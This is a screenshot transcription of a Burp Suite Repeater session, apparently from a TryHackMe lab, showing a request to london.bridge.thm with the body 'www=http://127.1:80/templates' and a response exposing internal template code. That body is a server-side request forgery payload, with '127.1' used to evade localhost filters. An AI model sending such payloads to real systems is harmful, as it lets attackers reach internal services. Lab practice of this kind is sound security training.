 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://london.bridge.thm:8080 HTTP/1
Request
Pretty Raw Hex \n
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer:
http://london.bridge.thm:8080/view_image
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 www=http://127.1:80/templates
Search 0 highlights
Response
Pretty Raw Hex Render \n
London Gallery
{% for filename in filenames %}
{{ filename }}
{% endfor %}
Visited London recently? Contribute to the gallery
Choose File No file chosen Upload
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 1,454 bytes | 1,354 millis
Event log (2) All issues Memory: 152.7MB
64
ENG
19:01
02/17/2025